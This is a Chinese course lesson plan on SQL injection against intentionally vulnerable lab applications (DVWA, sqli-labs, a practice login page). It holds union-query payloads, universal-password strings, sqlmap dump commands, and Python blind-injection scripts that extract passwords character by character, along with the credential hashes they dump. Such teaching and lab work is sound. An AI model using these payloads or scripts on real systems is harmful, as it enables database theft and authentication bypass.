第4周 SQL注入、Burp、Python
(7)2022.09.28第1-2节课电脑学习通“直播”回放:
(7)2022.09.28第3-4节课电脑学习通“直播”回放:

(8)2022.09.29第1-2节课电脑学习通“直播”回放:
(8)2022.09.29第3-4节课电脑学习通“直播”回放:


2022.09.28-29直播“SQL注入、Burp、Python”教案:
本节主要内容:
八、Python:loginPHP、sqli-labs、DVWA的爆库
九、sqli-labs:GET、POST、cookie(POST)
十、DVWA:
暴力破解、SQL注入、盲注:构造万能用户名,联合查询SQL注入,Burp,Python
【导入】

DVWA-Damn Vulnerable Web Application该死的易受攻击的Web应用程序
Username : admin
Password : password

在DVWA Security中进行难度的选择:Low,Medium,High,Impossible
(1)DVWA-Low-SQL Injection(DVWA-低级-SQL注入)
教材P160-168 “§6.2.3 联合查询SQL注入”
微课6-6 联合查询SQL注入
微课6-7 联合查询SQL注入实例
http://192.168.112.100/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#

方法1:联合查询SQL注入——GET,字符型,有回显
猜解步骤:
①判断字符型/数字型:字符型
1 and 1=1 正常
1 and 1=2 正常,说明后面的判断语句没有被带入SQL查询,猜测是字符型
1' and 1=1# 正常
1' and 1=2# 报错,说明是字符型的SQL注入
1'# 字符型单引号闭合
②猜解字段数:2
1' order by 3# 报错:Unknown column '3' in 'order clause'
1' order by 2# 正常,说明2个字段
③爆库:dvwa
1' union select 1,2#
-1' union select 1,2# 回显1,2
-1' union select database(),version()#
回显数据库名:dvwa,DBMS:5.5.68-MariaDB
④爆表:guestbook,users
-1' union select database(),group_concat(table_name) from information_schema.tables where table_schema=database()#
⑤爆字段:
-1' union select database(),group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa'#
爆字段:user_id,first_name,last_name,user,password,avatar,last_login,failed_login
⑥爆数据:
-1' union select database(),group_concat(user,0x3a,password) from users#
爆数据user:password:
admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d107d09f5bbe40cade3de5c71e9e9b7,smithy:5f4dcc3b5aa765d61d8327deb882cf99
或:
-1' union select database(),group_concat(first_name,0x3a,last_name) from users#
爆数据first_name:last_name:
admin:admin,Gordon:Brown,Hack:Me,Pablo:Picasso,Bob:Smith
【分析】
①数据库:
●数据库:information_schema
tables表的字段:数据库名(table_schma),表名(table_name) #爆表名

columns表的字段:数据库名(table_schma),表名(table_name),字段名(column_name) #爆字段名

数据库:dvwa
表:guestbook,users

users表的字段:user_id,first_name,last_name,user,password,avatar,last_login,failed_login
●数据库:dvwa
表:users
users表的字段:user_id,first_name,last_name,user,password,avatar,last_login,failed_login

users表的记录:5条
first_name last_name
admin admin
Gordon Brown
Hack Me
Pablo Picasso
Bob Smith
②表单:
<form action="#" method="GET">
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</form>
③处理:
$id = $_REQUEST[ 'id' ];
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
id=1
HTML:<form> <input name="id"> 表单域名 name/value对 id=1 id
PHP: $id = $_REQUEST['id'] GET/POST $id内存变量
SQL: select ... from ... where user_id='$id' user_id字段变量
爆库:-1' union select database(),version()#
SELECT first_name, last_name FROM users WHERE user_id = '$id'
SELECT first_name, last_name FROM users WHERE user_id = '-1' union select database(),version()#'
MariaDB [dvwa]> SELECT first_name, last_name FROM users WHERE user_id = '-1' union select database(),version();

方法2:Python——GET,字符型,输入1有回显“First name: admin”
http://192.168.112.100/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#
Cookie:

Cookie:
PHPSESSID=tck3rspd17tehdauckef3749b6
security=low
暴力破解第5个用户的密码
DVWA-Low-SQL Injection.py
# 爆密码(SQL注入),暴力破解第5个密码
import requests
url = 'http://192.168.112.100/DVWA-master/vulnerabilities/sqli/?id=%s'
payload = "1' and (ascii(substr((select password from users limit 4,1),%s,1))=%s)#"
res = ''
for i in range(1,33):
print(i,'------------------')
for j in range(32,127):
now_payload = payload % (i,j)
cookies = {
'PHPSESSID':'tck3rspd17tehdauckef3749b6', #在浏览器中查
'security':'low'
}
data = {
'id':now_payload,
'Submit':'Submit'
}
r = requests.get(url=url,params=data,cookies=cookies)
if 'First name: admin' in r.text:
res += chr(j)
print(res)
break
 运行结果:5f4dcc3b5aa765d61d8327deb882cf99
运行结果:5f4dcc3b5aa765d61d8327deb882cf99
somd5.com查MD5解密:password
(2)DVWA-Medium-SQL Injection(DVWA-中级-SQL注入)
http://192.168.112.100/DVWA-master/vulnerabilities/sqli/#
Burp——POST,数字型,有回显
联合查询SQL注入,SQL编码(解答见后)

(3)loginPHP
http://192.168.112.100/loginPHP/login.php
教材P158-160 “§6.2.2 POST型SQL注入”
微课6-4 POST型SQL注入
破解指定用户名“wl210514”的密码(20位以内的数字、字符、特殊字符组成)
布尔盲注——Python/SQLmap,GET/POST,字符型,有(布尔型)回显
方法1:构造万能密码、万能用户名
万能密码:' or 1=1# 用户名:any
any' or 1='1 用户名:any
万能用户名:' or 1=1# 密码:any
any' union select * from users# 密码:any
方法2:联合查询SQL注入
any' union select 1,username,password from users#
方法3:Burp
暴力破解:没有这么大的字典
联合查询SQL注入——GET,字符型,有回显(布尔型)
方法4:SQLmap
注入点:
http://192.168.112.100/loginPHP/loginAuth.php?usernm=1
爆库:mydb
$ sqlmap -u "http://192.168.112.100/loginPHP/loginAuth.php?usernm=1" --current-db
爆表:users
爆字段:id,password,username
爆数据:用户名“wl210514”的密码为wgxy202201-03
$ sqlmap -u "http://192.168.112.100/loginPHP/loginAuth.php?usernm=1" -D mydb -T users -C username,password --dump


方法5:Python
# 爆密码(SQL注入),暴力破解某用户名的密码
import requests
url = "http://192.168.112.100/loginPHP/loginAuth.php"
payload = "wl210514' and (ascii(substr(password,%s,1))=%s)#"
res = ''
for i in range(1,21):
print(i,'------------------')
for j in range(32,128):
payload1 = payload % (i,j)
data = {
'usernm':payload1, #表单name="usernm"
# usernm='wl210514' and 密码的第1个字符等于7
'passwd':'any' #表单name="passwd"
}
r = requests.post(url=url,data=data) #表单method=get
if not 'Login Failure!' in r.text: #布尔型
res += chr(j)
print(res)
break
运行结果:7df2cac4872
(4)猫舍
http://cntj8003.ia.aqlab.cn/?id=1
WriteUp
?id=1 GET
?id=1 and 1=1 正常
?id=1 and 1=2 报错(无显示)
?id=1# 数字型
?id=1 order by 3 报错(无显示)
?id=1 order by 2 字段数2
?id=1 and 1=2 union select 1,2
?id=1 and 1=2 union select 1,database()
#数据库名:maoshe
?id=1 and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
#表名:admin,dirs,news,xss
?id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='admin'
#字段名:Id,username,password
?id=1 and 1=2 union select 1,group_concat(username,0x3a,password) from admin
?id=1 and 1=2 union select 1,group_concat(username,':',password,'<hr />') from admin
#两个用户名:密码:
admin:hellohack
,ppt领取微信:zkaqbanban
【分析】讲解
【实战】操作
八、Python
1.Anaconda3的安装
Jupyter Notebook介绍
Kali中的Python和Python3
【实战1】loginPHP的爆库
# loginPHP爆库(SQL注入),爆数据库名或DBMS
import requests
url = "http://192.168.112.100/loginPHP/loginAuth.php"
payload = "1' and ascii(substr(database(),%s,1))=%s#"
res = ''
for i in range(1,10):
for j in range(32,127):
now_payload = payload % (i,j)
data = {
'usernm':now_payload,
'passwd':'any'
}
r = requests.post(url=url,data=data)
if not 'Login Failure!' in r.text:
res += chr(j)
print(res)
break
运行结果:

即数据库为:mydb
改database()为version(),即可得到DBMS:5.5.68-MariaDB

【实战2】sqli-labs的爆库
http://192.168.112.100/sqli-labs/Less-1/?id=1
# sqli-labs爆库(SQL注入),获取数据库名
import requests
url = "http://192.168.112.100/sqli-labs/Less-1/?id=%s"
payload = "1' and ascii(substr((database()),%s,1))=%s%%23"
res = ''
for i in range(1,10):
for j in range(32,127):
new_payload = payload % (i,j)
new_url = url % new_payload
r = requests.get(new_url)
if 'Dumb' in r.text:
res += chr(j)
print(res)
break
运行结果:

【实战3】DVWA的爆库
DVWA(get)database.py
# DVWA-master爆库(SQL注入),获取数据库名
import requests
url = "http://192.168.112.100/DVWA-master/vulnerabilities/sqli/?Submit=Submit&id=%s"
payload = "1' and ascii(substr((database()),%s,1))=%s%%23"
cookies = {
'PHPSESSID': 'tck3rspd17tehdauckef3749b6',
'security': 'low'
}
res = ''
for i in range(1, 20):
for j in range(32, 127):
new_payload = payload % (i, j)
new_url = url % new_payload
r = requests.get(new_url,cookies=cookies)
if 'First name: admin' in r.text:
res += chr(j)
print(res)
break
运行结果:
或:
DVWA(get)database1.py
# DVWA-master爆库(SQL注入),获取数据库名和数据库类型
import requests
url = "http://192.168.112.100/DVWA-master/vulnerabilities/sqli/?id=%s"
payload = "1' and (ascii(substr(database(),%s,1))=%s)#"
cookies = {
'security': 'low',
'PHPSESSID': 'tck3rspd17tehdauckef3749b6'
}
res = ''
for i in range(1, 10):
for j in range(32, 127):
new_payload = payload % (i, j)
new_url=url%new_payload
data = {
'id':new_payload,
'Submit':'Submit'
}
r = requests.get(url=new_url,params=data,cookies=cookies)
if 'First name: admin' in r.text:
res += chr(j)
print(res)
break
九、sqli-labs
Less-1,Less-2,......
Less-1联合查询SQL注入模板:
(1)?id=1 #注入点
1.判断字符型/数字型
(2)and 1=1、and 1=2
?id=1 and 1=1 #正常
?id=1 and 1=2 #无显示或报错,说明是数字型
若?id=1 and 1=2 #正常,则可能是字符型:
?id=1' #报错,说明单引号没有过滤,存在SQL注入漏洞
?id=1'--+ 或?id=1'%23 #正常,说明是字符型,单引号闭合
?id=1\ #报错,说明单引号闭合
?id=1\--+ #正常
?id=1"--+ #正常,说明是字符型,双引号闭合
?id=1' and 1=1--+ #正常
?id=1' and 1=2--+ #无显示或报错,说明是字符型的SQL注入
2.猜解字段数(二分法)

(3)字段数
?id=1' order by 3--+ #显示 说明至少3个字段
?id=1' order by 4--+ #报错 说明3个字段
(4)爆出字段的显示位置(回显位)
?id=-1' union select 1,2,3--+ #回显位
3.爆库
(5)获取数据库名称
?id=-1' union select 1,database(),3--+
#显示数据库名:security
4.爆表
(6)列出当前数据库中所有表的名称
?id=-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database()--+
#当前数据库:security,表名:emails,referers,uagents,users
5.爆字段
(7)获取users表中的字段名
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' and table_schema='security'--+
#数据库security、表users的字段名:id,username,password
得到:
数据库:security
表:users
字段:id,username,password
6.爆数据
(8)获取users表中的用户名、密码字段中的值
?id=-1' union select 1,database(),group_concat(username,0x3a,password,0x3c,0x68,0x72,0x2f,0x3e) from users--+
或
?id=-1' union select 1,database(),group_concat(username,0x3a,password,0x3c,0x68,0x72,0x2f,0x3e) from users--+
#用户名:密码:
Dumb:Dumb
......
,admin4:admin4
http://192.168.112.100/sqli-labs/#fm_imagemap
SQLi-LABS Page-1(Basic Challenges)
sqli-labs联合查询SQL注入:
(1)GET
$id=$_GET['id']; #get
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; Less-1单引号闭合
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1"; Less-2数字型
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1"; Less-3单引号括号
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1"; Less-4括号
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; Less-5单引号闭合
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1"; Less-6数字型
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1"; Less-7括号括号闭合
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; Less-8数字型,盲注
(2)POST
Less-11 POST,单引号
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
Less-12 POST,括号
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
联合查询SQL注入——POST,字符型,有回显
Less-11 POST,字符型,有回显
http://192.168.112.100/sqli-labs/Less-11/
①有回显:输入正确的用户名和密码
Username: Dumb
Password: Dumb
无回显,登录失败
②无回显,登录失败
Username: 1,1'#,1#
Password: any
③报错
Username: 1'
Password: any
报错:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1' LIMIT 0,1' at line 1
Username: 1'#
Password: any
说明是字符型SQL注入,单引号闭合
1' order by 2# #无回显,登录失败
1' order by 3# #报错:Unknown column '3' in 'order clause'
说明有2个字段
1' union select 1,2#
回显:
Your Login name:1
Your Password:2
爆库:
1' union select database(),version()#
#爆库security,数据库版本5.5.68-MariaDB
爆表:
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
得到4张表:emails,referers,uagents,users
爆字段:
1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'#
得到users表的3个字段:id,username,password
爆数据:
1' union select username,password from users limit 0,1#
得到users表的第1条username用户名和password密码:Dumb,Dumb
1' union select 1,group_concat(username,':',password) from users#
得到users表的所有username用户名和password密码
(3)cookie(POST)
Less-20 POST,cookie
http://192.168.112.100/sqli-labs/Less-20/
$uname = check_input($_POST['uname']);
$passwd = check_input($_POST['passwd']);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$cookee = $_COOKIE['uname'];
$sql="SELECT * FROM users WHERE username='$cookee' LIMIT 0,1";
十、DVWA
1.Low
Brute Force
SQL Injection
SQL Injection (Blind)
2.Medium
Brute Force
SQL Injection
SQL Injection (Blind)
3.High
Brute Force
SQL Injection
SQL Injection (Blind)
4.Impossible
Brute Force
SQL Injection
SQL Injection (Blind)
(1)DVWA-Low-Brute Force(DVWA-低级-暴力破解)
<form action="#" method="GET">
<input type="text" name="username"><br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<input type="submit" value="Login" name="Login">
</form>
?username=admin&password=1&Login=Login#
// Get username
$user = $_GET[ 'username' ];
// Get password
$pass = $_GET[ 'password' ];
$pass = md5( $pass );
// Check the database
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
Paylod:构造万能用户名username
admin' and 1=1# T and T=T
admin' and 1=2# T and F=F报错
admin' or 1=1# T or T=T报错?
admin' or 1=2# T or F=T
(2)DVWA-Medium-Brute Force(DVWA-中级-暴力破解)
Burp抓包、改包,字典,暴力破解
(3)DVWA-High-Brute Force(DVWA-高级-暴力破解)
(4)DVWA-Low-SQL Injection(DVWA-低级-SQL注入)
联合查询SQL注入——GET,字符型,有回显:输入1有回显“First name: admin”

可用联合查询SQL注入或Python
联合查询SQL注入:
①字符型:单引号闭合
②字段数:2
③爆库:dvwa
④爆表:guestbook,users
⑤爆字段:user_id,first_name,last_name,user,password,avatar,last_login,failed_login
⑥爆数据:
-1' union select database(),group_concat(user,0x3a,password) from users#
或
-1' union select user,password from users#
(5)DVWA-Medium-SQL Injection(DVWA-中级-SQL注入)

只能选择:1-5
不是GET型,而是POST型或cookie型
POST型:$id = $_POST[ 'id' ];
Burp抓包、改包、SQL注入,放包
POST型
id=1&Submit=Submit
可用Burp+联合查询SQL注入或Python
Send to Repeater改包,Go放包
id=1 and 1=1&Submit=Submit #显示正常
id=1 and 1=2&Submit=Submit #报错
不需要单引号闭合,说明是数字型
id=1 order by 3&Submit=Submit #报错
id=1 order by 2&Submit=Submit #显示正常,说明字段数为2
id=1 union select 1,2&Submit=Submit
id=-1 union select 1,2&Submit=Submit
id=-1 union select database(),uesr()&Submit=Submit #爆库:dvwa
id=-1 union select 1,table_name from information_schema.tables where table_schema='dvwa'&Submit=Submit #报错'\'dvwa\'',单引号转义了
id=-1 union select 1,table_name from information_schema.tables where table_schema=0x64767761&Submit=Submit #把dvwa换成hex码
#URL编码:d-64,v-76,w-77,a-61
#爆表:guestbook,users
id=-1 union select 1,column_name from information_schema.columns where table_name=0x7573657273&Submit=Submit #users:0x7573657273
#爆字段:...user,password,...
id=-1 union select user,password from users&Submit=Submit #爆数据

